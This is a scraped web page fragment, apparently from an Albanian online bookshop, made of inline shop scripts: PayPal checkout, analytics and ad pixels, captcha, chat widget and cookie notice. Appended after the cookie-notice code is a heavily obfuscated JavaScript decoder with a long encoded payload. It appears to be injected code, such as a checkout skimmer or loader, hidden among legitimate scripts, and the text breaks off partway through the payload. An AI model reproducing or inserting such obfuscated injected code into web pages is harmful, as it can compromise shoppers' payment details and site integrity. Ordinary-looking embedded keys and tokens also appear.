src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider-1");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32